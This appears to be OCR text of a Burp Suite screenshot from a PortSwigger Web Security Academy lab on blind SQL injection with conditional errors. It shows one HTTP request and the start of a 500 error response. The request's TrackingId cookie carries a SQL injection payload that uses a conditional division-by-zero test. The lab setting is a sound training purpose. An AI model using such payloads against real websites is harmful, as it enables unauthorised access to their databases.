 Send Cancel < ▼ > ▼ Target: https://0a6a0022045a4842c02913e600860081.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a6a0022045a4842c02913e600860081.web-security-academy.net
3 Cookie: TrackingId=xGigjfeFn6yqp2y5' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE
'a' END)='a; session=GZQ4qCi7UpyiNxKY73qFInQlIhT54L5S
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2245
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&
#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#10
5;&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&
#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#11
5;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>